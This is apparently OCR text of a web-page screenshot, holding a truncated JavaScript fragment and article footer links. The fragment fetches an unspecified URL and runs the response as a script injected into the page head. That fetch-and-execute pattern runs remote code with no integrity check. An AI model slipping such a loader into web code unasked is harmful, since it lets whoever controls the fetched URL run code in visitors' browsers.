
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
Share Article
Previous Article